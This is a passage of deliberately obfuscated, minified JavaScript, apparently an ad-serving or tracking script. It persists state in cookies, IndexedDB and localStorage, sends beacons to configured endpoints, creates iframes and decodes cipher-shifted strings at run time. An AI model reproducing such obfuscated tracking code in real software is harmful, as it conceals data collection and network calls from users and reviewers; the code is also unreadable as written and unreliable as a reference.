F,Z,ue,vW;return de()[J.uZ](function(ie){for(;;)switch(ie[J.yk]){case J.D:return ie[J.yk]=J.J,L();case J.J:return Z=e[J.pr],ue=e[J.Zk],vW=e[J.rZ],F=ie[J.WZ][Z](v,e[J.SZ])[ue](v)[vW](_),ie[J.HZ](J.Ba,new Promise(function(U,K){F[e[J.uZ]]=function(X){var ve=X[e[J.ey]][e[J.Fy]];U(ve||e[J.dd])},F[e[J.LZ]]=function(X){K(X[e[J.ey]][e[J.Zy]])}}))}},O)}))},oe=function(){return n(void e[J.Sf],e[J.dd],de()[J.dy](function _(){var O,F,Z,ue;return de()[J.uZ](function(vW){for(;;)switch(vW[J.yk]){case J.D:return vW[J.yk]=J.J,L();case J.J:return Z=e[J.pr],ue=e[J.Zk],O=vW[J.WZ][Z](v,e[J.SZ])[ue](v),F=e[J.Bf](),vW[J.HZ](J.Ba,new Promise(function(ie,U){var K=O[e[J.gy]]();K[e[J.uZ]]=function(X){var ve=X[e[J.ey]][e[J.Fy]];ve?(F[ve[e[J.Ay]]]=ve[e[J.ay]],ve[e[J.cy]]()):(d=F,ie())},K[e[J.LZ]]=function(X){U(X[e[J.ey]][e[J.Zy]])}}))}},_)}))},ae=function(){return n(void e[J.Sf],e[J.dd],de()[J.dy](function _(){return de()[J.uZ](function(O){for(;;)switch(O[J.yk]){case J.D:return oe(),O[J.yk]=J.J,new Promise(function(F){return setTimeout(F,e[J.oy])});case J.J:O[J.yk]=J.D;break;case J.Ba:return O[J.HZ](J.Ba)}},_)}))};ae();var j=function(_){return _ in d?d[_]:e[J.dd]},A=function(_,O){return d[_]=O,C(_,O)[e[J.WZ]](function(F){y=F,F&&oe()}),y},R=e[J.Bf]();r(R,e[J.Bf](e[J.Mf],function(){return re},e[J.nf],function(){return Ee}));var x=e[J.Bf](),re=function(_){return _ in x?x[_]:e[J.dd]},Ee=function(_,O){return x[_]=O,!e[J.Sf]},ge=e[J.Bf]();r(ge,e[J.Bf](e[J.Mf],function(){return De},e[J.nf],function(){return me}));var De=function(_){var O=new RegExp(e[J.iZ][e[J.hZ]](_,e[J.yk]));return(document[e[J.vZ]][e[J.XZ]](O)||[])[e[J.zZ]](e[J.v],e[J.RZ])[e[J.PZ]]()||e[J.dd]},me=function(_,O){var F=window[e[J.OZ]][e[J.xZ]],Z=new Date;return Z[e[J.fZ]](Z[e[J.UZ]]()+e[J.yZ]),document[e[J.vZ]]=e[J.HZ][e[J.hZ]](_,e[J.gZ]),document[e[J.vZ]]=e[J.HZ][e[J.hZ]](_,e[J.Kk])[e[J.hZ]](O,e[J.jZ])[e[J.hZ]](Z[e[J.sZ]](),e[J.IZ])[e[J.hZ]](F),De(_)===O},$=e[J.Bf](e[J.Vf],a,e[J.wF],o,e[J.Yf],f,e[J.pf],R,e[J.vZ],ge),ye=function(_){var O=_[J.TM],F=_[J.uM],Z=zt(O),ue;try{for(Z[J.Zk]();!(ue=Z[J.yk]())[J.Nr];){var vW=ue[J.SW];try{var ie=$[vW]?$[vW][e[J.Mf]](F):e[J.dd];if(ie!==e[J.dd])return ie}catch(U){}}}catch(U){Z[J.gk](U)}finally{Z[J.Kk]()}return e[J.dd]},D=function(_){return n(void e[J.Sf],[_],function(O){var F=O[J.TM],Z=O[J.uM];return de()[J.dy](function ue(){var vW,ie,U,K,X,ve,Ke;return de()[J.uZ](function(se){for(;;)switch(se[J.Pf]=se[J.yk]){case J.D:vW=zt(F),se[J.Pf]=J.J,vW[J.Zk]();case J.Ba:if((ie=vW[J.yk]())[J.Nr]){se[J.yk]=J.y;break}if(U=ie[J.SW],se[J.Pf]=J.Z,!$[U]){se[J.yk]=J.Gh;break}if(!$[U][e[J.qf]]){se[J.yk]=J.gh;break}return se[J.yk]=J.la,$[U][e[J.qf]](Z);case J.la:if(K=se[J.WZ],K===e[J.dd]){se[J.yk]=J.ef;break}return se[J.HZ](J.Ba,K);case J.ef:se[J.yk]=J.Gh;break;case J.gh:if(X=$[U]?$[U][e[J.Mf]](Z):e[J.dd],X===e[J.dd]){se[J.yk]=J.Gh;break}return se[J.HZ](J.Ba,X);case J.Gh:se[J.yk]=J.hh;break;case J.Hh:se[J.Pf]=J.Hh,ve=se[J.WZ];case J.hh:se[J.yk]=J.Ba;break;case J.y:se[J.yk]=J.wh;break;case J.mh:se[J.Pf]=J.mh,Ke=se[J.WZ],vW[J.gk](Ke);case J.wh:return se[J.Pf]=J.wh,vW[J.Kk](),se[J.Kk](J.wh);case J.ch:return se[J.HZ](J.Ba,e[J.dd])}},ue,J.c,[[J.Z,J.Hh],[J.J,J.mh,J.wh,J.ch]])})()})},Pe=function(_){var O=_[J.TM],F=_[J.uM],Z=_[J.SW],ue=_[J.MM],vW=e[J.Sf],ie=zt(O),U;try{for(ie[J.Zk]();!(U=ie[J.yk]())[J.Nr];){var K=U[J.SW];if($[K])try{var X=$[K][e[J.nf]](F,Z);if(X&&ue)return!e[J.Sf];X&&(vW+=e[J.yZ])}catch(ve){}}}catch(ve){ie[J.gk](ve)}finally{ie[J.Kk]()}return vW>e[J.Sf]},_e=function(_){return n(void e[J.Sf],[_],function(O){var F=O[J.TM],Z=O[J.uM],ue=O[J.SW],vW=O[J.MM];return de()[J.dy](function ie(){var U,K,X,ve,Ke,se,jt,Re;return de()[J.uZ](function(fe){for(;;)switch(fe[J.Pf]=fe[J.yk]){case J.D:U=e[J.Sf],K=zt(F),fe[J.Pf]=J.J,K[J.Zk]();case J.Ba:if((X=K[J.yk]())[J.Nr]){fe[J.yk]=J.mh;break}if(ve=X[J.SW],!$[ve]){fe[J.yk]=J.y;break}if(fe[J.Pf]=J.Z,!$[ve][e[J.Uf]]){fe[J.yk]=J.gh;break}return fe[J.yk]=J.la,$[ve][e[J.Uf]](Z,ue);case J.la:if(Ke=fe[J.WZ],!(Ke&&vW)){fe[J.yk]=J.ef;break}return fe[J.HZ](J.Ba,!e[J.Sf]);case J.ef:Ke&&(U+=e[J.yZ]),fe[J.yk]=J.Hh;break;case J.gh:if(se=$[ve][e[J.nf]](Z,ue),!(se&&vW)){fe[J.yk]=J.Gh;break}return fe[J.HZ](J.Ba,!e[J.Sf]);case J.Gh:se&&(U+=e[J.yZ]);case J.Hh:fe[J.yk]=J.y;break;case J.hh:fe[J.Pf]=J.hh,jt=fe[J.WZ];case J.y:fe[J.yk]=J.Ba;break;case J.mh:fe[J.yk]=J.ch;break;case J.wh:fe[J.Pf]=J.wh,Re=fe[J.WZ],K[J.gk](Re);case J.ch:return fe[J.Pf]=J.ch,K[J.Kk](),fe[J.Kk](J.ch);case J.Ah:return fe[J.HZ](J.Ba,U>e[J.Sf])}},ie,J.c,[[J.Z,J.hh],[J.J,J.wh,J.ch,J.Ah]])})()})};Ca=e[J.Bf](e[J.Mf],ye,e[J.nf],Pe,e[J.qf],D,e[J.Uf],_e)}(Object[J.UF](J.pa(J.jr,J.uf,J.dd,J.c,J.Mf,J.Lf,J.nf,J.Ef,J.qf,J.bf,J.Uf,J.Qf,J.If,J.Jf,J.Bf,function(){for(var t=J.pa(),r=[][J.Pr][J.vT](arguments),n=J.D;n<r[J.Tr]-J.J;n+=J.Ba)t[r[n]]=r[n+J.J];return t},J.Sf,J.D,J.Vf,J.lf,J.wF,J.Xf,J.Yf,J.jf,J.pf,J.sf,J.vZ,J.aZ,J.WZ,J.kZ,J.xZ,J.dZ,J.PZ,J.tZ,J.rZ,J.CZ,J.Pf,J.oZ,J.OZ,J.FZ,J.fZ,J.ZZ,J.yZ,J.J,J.gZ,J.KZ,J.yk,J.GZ,J.v,J.Ba,J.RZ,J.Z,J.HZ,J.A,J.hZ,J.eZ,J.iZ,J.mZ,J.zZ,J.wZ,J.NZ,J.cZ,J.DZ,J.AZ,J.xk,J.TZ,J.uZ,J.MZ,J.LZ,J.nZ,J.EZ,J.qZ,J.Zk,J.bZ,J.UZ,J.QZ,J.IZ,J.JZ,J.gk,J.BZ,J.SZ,J.VZ,J.pr,J.lZ,J.XZ,J.YZ,J.jZ,J.pZ,J.sZ,J.vy,J.ay,J.Wy,J.ky,J.xy,J.dy,J.Py,J.ty,function(t,r){return new RegExp(t,r)},J.ry,J.Cy,J.oy,J.F,J.Kk,J.Oy,J.Fy,J.fy,J.Zy,J.yy,J.gy,J.Ky,J.Gy,J.Ry,J.Hy,J.hy,J.ey,J.iy,J.my,J.zy,J.wy,J.Ny,J.cy,J.Dy,J.Ay,J.Ty))[J.WP](function(e,t){return Object[J.da](e,t[J.D],J.pa(J.PL,function(){return typeof t[J.J]!=J.aP?t[J.J]:t[J.J][J.dg](J.A)[J.rT](function(n){var a=n[J.gM](J.D);return a>=J.uV&&a<=J.MV?String[J.fu]((a-J.uV+J.ae-J.wh)%J.ae+J.uV):a>=J.SQ&&a<=J.VQ?String[J.fu]((a-J.SQ+J.ae-J.wh)%J.ae+J.SQ):n})[J.jd](J.A)})),e},J.pa())));var we=Ca,Ro=J.N,Da=function(){function e(t,r,n){rt(this,e),this[J.qO]=t,this[J.uM]=r,this[J.DU]=n,this[J.AU]=[]}return nt(e,[J.pa(J.uM,J.xq,J.SW,function(){var r;try{r=JSON[J.iL](we[J.kn](J.pa(J.TM,Ae,J.uM,this[J.uM])))}catch(n){}return r instanceof Array?r:[]}),J.pa(J.uM,J.dq,J.SW,function(r){var n=this[J.Pq](r);try{we[J.Zu](J.pa(J.TM,Ae,J.uM,this[J.uM],J.SW,n,J.MM,!J.D))}catch(a){}}),J.pa(J.uM,J.Pq,J.SW,function(r){try{return typeof r==J.aP?r:JSON[J.su](r)}catch(n){return J.A}}),J.pa(J.uM,J.tq,J.SW,function(r){var n=this,a=J.D,i=new Date()[J.dr](),s=this[J.xq]();s[J.s](function(o){var u=n[J.AU][J.yP](function(c){var f=c[J.Dd];return f===o[J.Dd]})[J.pW]();u||(a++,n[J.AU][J.vg](o)),u&&u[J.qb]<o[J.qb]&&(a++,n[J.AU]=n[J.AU][J.rT](function(c){return c[J.Dd]===o[J.Dd]?o:c}))}),this[J.AU]=this[J.AU][J.yP](function(o){var u=o[J.Xy],c=o[J.By],f=o[J.Gq],l=o[J.JB];return f&&l<i-n[J.DU]&&f<i-Ro||!u&&!Bt(c)?(a++,!J.J):!J.D}),(a||r)&&(this[J.AU][J.zQ](function(o,u){return o[J.JB]<u[J.JB]?-J.J:o[J.JB]>u[J.JB]?J.J:J.D}),this[J.dq](this[J.AU]))}),J.pa(J.uM,J.sy,J.SW,function(){var r=this,n=new Date()[J.dr]();return this[J.tq](),this[J.AU][J.yP](function(a){var i=a[J.Gq];if(!i)return!J.D;var s=Math[J.vC](r[J.qO][J.rC]()[J.qo],r[J.qO][J.rC]()[J.Io],r[J.DU]);return i>=n-s})}),J.pa(J.uM,J.rq,J.SW,function(r){var n=new Date()[J.dr](),a=ne(r,J.pa(J.Dd,Math[J.LM]()[J.pd](J.lo)[J.Pr](J.Ba),J.JB,n,J.qb,n,J.Gq,J.D,J.MQ,!J.J));this[J.AU][J.vg](a),this[J.tq](!J.D)}),J.pa(J.uM,J.Cq,J.SW,function(r){var n=arguments[J.Tr]>J.J&&arguments[J.J]!==void J.D?arguments[J.J]:!J.J,a=arguments[J.Tr]>J.Ba&&arguments[J.Ba]!==void J.D?arguments[J.Ba]:!J.J;this[J.tq](),this[J.AU]=this[J.AU][J.rT](function(i){if(i[J.Dd]===r&&!i[J.Gq]){var s=new Date()[J.dr]();return ne(i,J.pa(J.qb,s,J.Gq,s,J.MQ,n,J.LQ,a))}return i}),this[J.tq](!J.D)}),J.pa(J.uM,J.Gr,J.SW,function(r,n){this[J.tq](),this[J.AU]=this[J.AU][J.rT](function(a){return a[J.Dd]===r&&!a[J.Gq]?ne(a,n):a}),this[J.tq](!J.D)})])}(),Mo=function(e){function t(){return rt(this,t),aa(this,t,arguments)}return oa(t,e),nt(t,[J.pa(J.uM,J.xq,J.SW,function(){var n;try{n=JSON[J.iL](window[J.Ck][J.lT](this[J.uM]))}catch(a){}return n instanceof Array?n:Bn(t,J.xq,this,J.Z)([])}),J.pa(J.uM,J.dq,J.SW,function(n){var a=this[J.Pq](n);try{if(window[J.Ck][J.XT](this[J.uM],a),window[J.Ck][J.lT](this[J.uM])===a)return;window[J.Ck][J.IE](this[J.uM])}catch(i){}return Bn(t,J.dq,this,J.Z)([a])})])}(Da);function Fo(e,t,r){var n=e[J.rC](),a=n[J.Mo];return a?new Mo(e,t,r):new Da(e,t,r)}var ur=J.c,Cr=J.D;function jo(e){try{var t=ee()[J.nO][J.rg](J.Xy),r=new Date()[J.dr](),n=r-Cr>=J.F;ur&&n?(Cr=r,t[J.MA]=ur,ur=J.c):e&&n&&(Cr=r,ur=t[J.MA],t[J.MA]=J.yU[J.vP](e,J.Tb))}catch(a){}}function Hr(e,t){var r=J.D;function n(){var i;try{i=JSON[J.iL](we[J.kn](J.pa(J.TM,Ae,J.uM,e)))}catch(s){}return typeof i==J.Yr?i:J.D}function a(i){try{i=typeof i==J.aP?i:JSON[J.su](i)}catch(s){return}try{we[J.Zu](J.pa(J.TM,Ae,J.uM,e,J.SW,String(i),J.MM,!J.D))}catch(s){}}return J.pa(J.kP,function(){r=new Date()[J.dr](),a(r)},J.xP,function(){r=J.D,a(r)},J.dP,function(){var s=n(),o=Math[J.vC](r,s);return o<new Date()[J.dr]()-t?(r=J.D,a(J.D),!J.J):o>J.D})}var No=function(t,r){if(r){var n=document[J.mf](J.xb);n[J.Ey]=J.TU[J.vP](r,J.gU),n[J.qy]=J.oq,t[J.au][J.wf](n)}};function Zr(e){if(window[J.XL]&&e instanceof TouchEvent&&e[J.HM]instanceof Array&&e[J.HM][J.Tr]>J.D&&typeof e[J.HM][J.D][J.QF]==J.Yr&&typeof e[J.HM][J.D][J.IF]==J.Yr)return J.pa(J.jr,e[J.HM][J.D][J.QF],J.pr,e[J.HM][J.D][J.IF]);if(typeof e[J.QF]==J.Yr&&typeof e[J.IF]==J.Yr)return J.pa(J.jr,e[J.QF],J.pr,e[J.IF])}function Qr(e){var t=e[J.Pu]||e[J.tu]||e[J.uy];if(!t)return[J.c,J.c];try{if(t[J.My])return Qr(t[J.My]);if(t[J.Ly])return[J.c,J.c]}catch(r){return[J.c,J.c]}return[e,t]}function pe(e,t,r){if(!(!e||!t)){if(Q(t)===J.Ya){Object[J.sL](t)[J.s](function(a){pe(e,a,t[a])});return}try{var n=t[J.Er](J.co(J.uU,J.wF),function(a){return J.pL[J.vP](a[J.vu]())});e[J.Fr][J.RE](n,r,J.qn)}catch(a){e[J.Fr][t]=r}}}function N(e,t,r){r=Q(r)===J.Ya?r:J.pa();var n;return r[J.HO]?n=e[J.HL](r[J.HO],t):n=e[J.mf](t),Q(r[J.MT])===J.Ya&&Object[J.sL](r[J.MT])[J.s](function(a){pe(n,a,r[J.MT][a])}),Q(r[J.UT])===J.Ya&&Object[J.sL](r[J.UT])[J.s](function(a){n[J.TA](a,r[J.UT][a],r[J.QT]?r[J.QT][a]:void J.D)}),Q(r[J.sM])===J.Ya&&Object[J.sL](r[J.sM])[J.s](function(a){n[J.ru](a,r[J.sM][a])}),r[J.Ao]&&(n[J.MA]=r[J.Ao]),r[J.Da]&&n[J.wf](e[J.YL](r[J.Da])),r[J.Vr]&&n[J.ru](J.Vr,r[J.Vr]),r[J.ny]&&n[J.ru](J.ny,r[J.ny]),r[J.Ey]&&n[J.ru](J.Ey,r[J.Ey]),r[J.qy]&&n[J.ru](J.qy,r[J.qy]),r[J.qT]instanceof Array&&r[J.qT][J.s](function(a){a&&n[J.wf](a)}),n}function fn(e){try{return JSON[J.su](e)[J.Er](J.co(J.cJ,J.wF),J.A)[J.Er](J.co(J.mI,J.wF),J.Ni)[J.Er](J.co(J.MU,J.wF),J.fk)[J.Er](J.co(J.Oq,J.wF),J.jL)[J.Pr](J.J,-J.J)}catch(t){return J.A}}var dn=function(){var t=(window[J.GU][J.KU][J.D]||window[J.GU][J.AL])[J.vu]();return t[J.xg](J.pL)!==-J.J?t[J.Pr](J.D,t[J.xg](J.pL)):t},_a=function(t){return J.pa(J.my,J.Ed,J.Cu,J.wd,J.Dd,J.Dd,J.ou,J.wd,J.qd,J.qd,J.bd,J.bd)[t]},Ia=J.A,vr=J.A,xa,Kr=J.A;function Nn(e){Ia=e[J.by],xa=e[J.Xo],vr=e[J.Uy],Kr=e[J.Qy]}function pt(e){try{if(!vr)return;var t=vr;t+=vr[J.xg](J.XF)!==-J.J?J.YF:J.XF,t+=J.RU[J.vP](xa,J.ub)[J.vP](Ia,J.YF),t+=e[J.rT](function(r){return encodeURIComponent(r[J.D])+J.Oy+encodeURIComponent(r[J.J])})[J.jd](J.YF),navigator[J.Ou]?navigator[J.Ou](t):fetch(t)}catch(r){}}function Kt(e,t,r){var n=arguments[J.Tr]>J.Z&&arguments[J.Z]!==void J.D?arguments[J.Z]:J.A;try{if(!Kr||!navigator[J.Ou])return;var a=JSON[J.su](J.pa(J.bn,e,J.Gn,t,J.HO,r,J.rf,n)),i=J.pa(J.Oa,J.hM),s=new Blob([a],i);navigator[J.Ou](Kr,s)}catch(o){}}function Wo(e,t){try{if(!e||!navigator[J.Ou])return;var r=J.pa(J.Oa,J.hM),n=new Blob([t],r);navigator[J.Ou](e,n)}catch(a){}}var Uo=J.pa(J.Oa,J.sa,J.fa,!J.D,J.Za,!J.D,J.ya,!J.D,J.vW,J.aW,J.WW,J.kW,J.xW,J.pa(J.qW,J.dx,J.UW,J.dx,J.ek,J.PP,J.tP,J.rP,J.CP,J.oP,J.OP,J.FP,J.Gd,J.fP),J.dW,J.pa(J.OP,J.ZP,J.yP,J.gP,J.Gd,J.KP),J.ga,J.pa(J.Rk,J.Hk,J.hk,J.Hk,J.QW,J.IW),J.PW,J.pa(J.Vk,J.lk,J.GP,J.xd,J.mk,J.ax,J.Xk,J.Yk,J.Mx,J.Lx,J.uk,J.RP,J.Fx,J.fx,J.jk,J.lk,J.gx,J.ix,J.Qk,J.HP,J.Ex,J.qx,J.bx,J.Ux,J.qW,J.Sd,J.Jk,J.hP,J.Nx,J.Sd,J.QW,J.IW,J.ek,J.eP),J.tW,J.pa(J.ek,J.iP),J.rW,J.CW,J.oW,J.OW,J.FW,J.fW,J.Ka,J.pa(J.ek,J.mP,J.mk,J.zP,J.wk,J.wP,J.ck,J.Dk,J.Ak,J.Tk,J.uk,J.Mk,J.Lk,J.nk,J.qW,J.NP,J.Ek,J.cP,J.Qk,J.ax,J.QW,J.IW,J.hk,J.Ik,J.Jk,J.DP,J.Bk,J.AP,J.Ex,J.qx),J.ZW,J.pa(J.ek,J.TP,J.Cx,J.ik),J.Ga,J.pa(J.Vk,J.lk,J.Xk,J.Yk,J.jk,J.pk,J.Qk,J.uP,J.QW,J.vx),J.yW,J.pa(J.mk,J.MP,J.xx,J.BW,J.UW,J.dx,J.LP,J.nP,J.Lk,J.EP),J.gW,J.pa(J.qP,J.bP),J.KW,J.pa(J.tx,J.dx,J.Gd,J.Hk),J.Ra,J.pa(J.Yk,J.Wx,J.xx,J.BW,J.QW,J.IW,J.qW,J.od,J.UW,J.od,J.mk,J.Ik,J.hk,J.UP,J.Rk,J.QP,J.IP,J.JP),J.Ha,J.pa(J.qW,J.dx),J.ha,J.pa(J.Qk,J.Hk),J.ea,J.pa(J.Cx,J.ox,J.uk,J.Ox,J.Fx,J.fx,J.Zx,J.yx,J.gx,J.Kx,J.Lk,J.BP,J.Rx,J.SP,J.xx,J.BW,J.hx,J.ex),J.GW,J.pa(J.Cx,J.ik),J.ia,J.pa(J.Cx,J.ox,J.uk,J.zk,J.gx,J.ix,J.Lk,J.Hk,J.Rx,J.VP,J.xx,J.BW,J.hx,J.ex),J.RW,J.pa(J.Cx,J.ik),J.ma,[J.zr],J.za,J.pa(J.Vk,J.YW,J.Rk,J.lP,J.Xk,J.Yk,J.UW,J.XP,J.jk,J.lk,J.hk,J.YP,J.QW,J.IW,J.Nx,J.YP,J.ek,J.jP),J.HW,J.pa(J.ek,J.TP),J.wa,J.pa(J.Xk,J.xd,J.Vk,J.lk,J.Mx,J.Lx,J.uk,J.zk,J.Fx,J.pP,J.jk,J.lk,J.gx,J.Ik,J.Qk,J.sP,J.Ex,J.qx,J.bx,J.Ux),J.Na,J.pa(J.ek,J.vt,J.Cx,J.ik,J.qW,J.at,J.Bx,J.lk,J.xx,J.BW,J.hx,J.ex,J.Xk,J.Sx,J.mk,J.Wt,J.GP,J.xd,J.kt,J.xt),J.hW,J.pa(J.ek,J.iP),J.eW,J.pa(J.Vk,J.lk,J.Rk,J.dt,J.Xk,J.Yk,J.jk,J.wx,J.hk,J.YP,J.QW,J.IW,J.Nx,J.YP,J.Mx,J.Lx),J.iW,J.pa(J.ek,J.eP,J.Cx,J.ik,J.qW,J.dx,J.UW,J.Pt,J.gx,J.tt,J.Fx,J.rt,J.Bx,J.lk,J.xx,J.BW,J.hx,J.ex,J.Xk,J.Sx,J.mk,J.Ct,J.GP,J.xd),J.mW,J.pa(J.ek,J.iP),J.ca,J.Da,J.Aa,J.pa(J.tx,J.Vx,J.qW,J.lx),J.Ta,J.pa(J.Xk,J.Xx,J.UW,J.Yx,J.Lk,J.S,J.QW,J.IW,J.Bk,J.jx,J.qW,J.Yx),J.ua,J.pa(J.px,J.sx,J.vd,J.ad,J.Wd,J.ad,J.kd,J.xd,J.dd,J.Pd,J.td,J.rd,J.Cd,J.od,J.Od,J.Fd,J.fd,J.Zd,J.yd,J.gd),J.Ma,J.pa(J.px,J.Kd,J.Gd,J.Rd,J.Cx,J.Hd,J.tx,J.dx,J.xx,J.BW,J.hx,J.ex),J.La,J.pa(J.Cx,J.gd,J.Lk,J.S,J.Gd,J.Rd,J.QW,J.IW),J.na,J.D,J.zW,J.pa(J.ek,J.ot,J.Cx,J.Ot,J.Qk,J.Ft,J.mk,J.ft,J.kt,J.Mk,J.uk,J.Zt),J.wW,J.pa(J.QW,J.vx,J.Jk,J.yt,J.qW,J.Sd,J.UW,J.Sd,J.Bk,J.gt,J.Kt,J.Gt,J.ek,J.Rt),J.NW,J.cW,J.DW,J.pa(J.Jk,J.Ht,J.QW,J.IW,J.Xk,J.Yk,J.Mx,J.Lx,J.Vk,J.lk,J.ht,J.et,J.it,J.mt,J.zt,J.wt),J.Ea,J.pa(J.hd,J.pa(J.Mr,J.pa(J.mF,J.od),J.dx,J.pa(J.mF,J.rd)),J.ed,J.pa(J.Mr,J.pa(J.Gd,J.Hk),J.Lr,J.pa(J.Gd,J.Hk),J.dx,J.pa(J.Gd,J.Rd))),J.AW,J.pa(J.Nt,J.pa(J.Mr,J.pa(J.Gd,J.JF,J.Bk,J.BF),J.sr,J.pa(J.Gd,J.JF,J.Bk,J.BF),J.dx,J.pa(J.Gd,J.SF,J.Bk,J.VF))),J.qa,J.pa(J.id,[J.DC,J.AC],J.md,[J.TC,J.uC],J.zd,[J.zr,J.MC],J.wd,[J.LC,J.nC],J.Nd,[J.EC,J.qC],J.cd,[J.bC,J.UC],J.Dd,[J.QC,J.IC],J.Ad,[J.JC,J.BC],J.Td,[J.SC,J.VC],J.ud,[J.lC,J.XC],J.Md,[J.YC,J.jC],J.Ld,[J.pC,J.IC],J.nd,[J.sC,J.vo],J.Ed,[J.LC,J.ao],J.qd,[J.Wo,J.ko],J.bd,[J.xo,J.do],J.Ud,[J.Po,J.to],J.Qd,[J.ro,J.Co],J.Id,[J.oo,J.Oo],J.Jd,[J.Fo,J.fo]),J.TW,J.pa(J.id,J.ct,J.md,J.Dt,J.zd,J.cW,J.wd,J.At,J.Nd,J.Tt,J.cd,J.ut,J.Dd,J.Mt,J.Ad,J.Lt,J.Td,J.nt,J.ud,J.Et,J.Md,J.qt,J.Ld,J.bt,J.nd,J.Ut,J.Ed,J.Qt,J.qd,J.It,J.bd,J.Jt,J.Ud,J.Bt,J.Qd,J.St,J.Id,J.Vt,J.Jd,J.lt),J.ba,J.pa(J.Qk,J.Hk,J.ek,J.xd,J.Cx,J.Xt,J.wk,J.xd,J.uk,J.Yt,J.gx,J.Sd,J.QW,J.IW,J.Jk,J.S,J.hk,J.S,J.Nx,J.jt,J.Rk,J.Hk),J.uW,J.pa(J.QW,J.IW,J.Jk,J.pt,J.hk,J.Ik,J.Bk,J.st,J.uk,J.vr,J.Cx,J.ik,J.Fx,J.fx,J.ek,J.eP,J.mk,J.zk,J.Qk,J.ar),J.MW,J.pa(J.ek,J.iP),J.LW,!J.D,J.nW,J.pa(J.QW,J.IW,J.Jk,J.Wr,J.Cx,J.ik,J.mk,J.ax,J.Qk,J.kr,J.ek,J.eP),J.EW,J.pa(J.ek,J.xr)),Go=function(t,r){return J.pa(J.Iy,t,J.Jy,J.J,J.By,JSON[J.su](Uo),J.Sy,J.Vy,J.ly,J.Vy,J.HO,J.hL[J.vP](r),J.Xy,J.Yy,J.ia,J.jy,J.py,new Date()[J.dr]())},Vo=J.pa(J.qW,J.bW,J.UW,J.bW,J.QW,J.IW,J.JW,J.BW),Ho=J.T;function vt(e,t){try{var r=N(ee()[J.nO],J.tf,J.pa(J.Vr,e,J.MT,Vo,J.UT,J.pa(J.RL,function(){try{r[J.LO]&&r[J.LO][J.Cf](r),t&&t(!J.D),t=J.c}catch(a){t&&t(!J.J,a),t=J.c}},J.rf,function(){try{r[J.LO]&&r[J.LO][J.Cf](r),tt(J.pa(J.HO,e,J.yO,J.gO,J.mU,J.zU),function(a,i){i?(t&&t(!J.D),t=J.c):(t&&t(!J.J,a),t=J.c)})}catch(a){t&&t(!J.J,a),t=J.c}})));ee()[J.nO][J.if][J.wf](r)}catch(n){t&&t(!J.J,n),t=J.c}setTimeout(function(){t&&t(!J.J,new Error(J.uQ)),t=J.c},J.M)}var za=function(){function e(t,r,n,a){rt(this,e),this[J.LU]=J.D,this[J.nU]=!J.J,this[J.EU]=!J.J;var i=Number(t[J.Xo])[J.pd](J.lo),s=Math[J.LM]()[J.pd](J.lo)[J.Pr](J.Ba),o=[J.pQ,i,r?J.or[J.vP](r):J.A,n?J.or[J.vP](n):J.A][J.jd](J.A);Object[J.db](this,J.pa(J.qO,t,J.Mb,s,J.bM,r,J.RT,n,J.Lb,o,J.mq,a,J.nb,Hr(J.MI[J.vP](i),J.xQ),J.Eb,Hr(J.LI[J.vP](i),J.xQ)))}return nt(e,[J.pa(J.uM,J.Fq,J.SW,function(r){try{var n=we[J.kn](J.pa(J.TM,Ae,J.uM,this[J.Lb]));if(n){var a=JSON[J.iL](n);a[J.py]&&a[J.py]+r<new Date()[J.dr]()&&(we[J.Zu](J.pa(J.TM,Ae,J.uM,this[J.Lb],J.SW,J.A)),B(J.rV))}}catch(i){}}),J.pa(J.uM,J.fq,J.SW,function(r){var n=this,a=arguments[J.Tr]>J.J&&arguments[J.J]!==void J.D?arguments[J.J]:J.G,i=Math[J.uA](a*Math[J.uS](J.Ba,r)*J.F,Ho);return B(J.CS[J.vP](i)),setTimeout(function(){return n[J.nU]=!J.J},i),!J.D}),J.pa(J.uM,J.Zq,J.SW,function(){return!!we[J.kn](J.pa(J.TM,Ae,J.uM,this[J.Lb]))}),J.pa(J.uM,J.yq,J.SW,function(){return!(this[J.Eb][J.dP]()||this[J.Zq]()||this[J.nU]||this[J.EU]||Ku())}),J.pa(J.uM,J.gq,J.SW,function(r,n){var a,i,s;try{a=JSON[J.iL](we[J.kn](J.pa(J.TM,Ae,J.uM,this[J.Lb]))),i=JSON[J.iL](a[J.By]),s=Bt(i)}catch(o){}if(we[J.Zu](J.pa(J.TM,Ae,J.uM,this[J.Lb],J.SW,J.A)),r<J.Ba&&!a[J.iQ]&&!s)return B(J.BB),n(ne(a,J.pa(J.qA,void J.D)));n(a)}),J.pa(J.uM,J.Kq,J.SW,function(r){var n=this,a=this[J.qO],i=a[J.tF],s=a[J.DJ],o=a[J.Xo];this[J.yq]()&&(this[J.Eb][J.kP](),B(J.XW),si(this[J.nb],this[J.qO],this[J.Mb],r,this[J.bM],this[J.RT],this[J.mq],!J.J,function(u,c){if((c==J.c?void J.D:c[J.HE])===J.Yb&&n[J.qO][J.oO]){n[J.EU]=!J.D;return}if(!u&&n[J.qO][J.FV]){B(J.lV),we[J.Zu](J.pa(J.TM,Ae,J.uM,n[J.Lb],J.SW,JSON[J.su](Go(n[J.Mb],n[J.qO][J.Xo])),J.MM,!J.D));return}if(!u&&n[J.qO][J.UV]&&(n[J.nU]=n[J.fq](n[J.LU]++)),!u){Wu(n[J.bM],n[J.RT]);return}B(J.IV[J.vP](u[J.Jy]||J.A)),n[J.LU]=J.D;var f=!J.D,l,v;try{u[J.By]&&(l=JSON[J.iL](u[J.By]),typeof l[J.XW]<J.v&&(f=l[J.XW]),v=Bt(l))}catch(C){}var d=f&&i&&(!be||v),y=(d||v)&&u[J.qA],m=f?J.c:!J.D,W=y?J.c:!J.J,L=function(){if(m===!J.D&&W!==J.c||v||s){n[J.Eb][J.xP]();var h=JSON[J.su](ne(u,J.pa(J.qA,W||v?u[J.qA]:void J.D)));we[J.Zu](J.pa(J.TM,Ae,J.uM,n[J.Lb],J.SW,h,J.MM,!J.D)),B(J.Zl)}};if(!f)return Kt(J.LV,o,u[J.Sy]),L();Kt(J.iV,o,u[J.Sy]),y&&Kt(J.nV,o,u[J.qA]),u[J.Sy]?vt(u[J.Sy],function(C,h){if(h){var 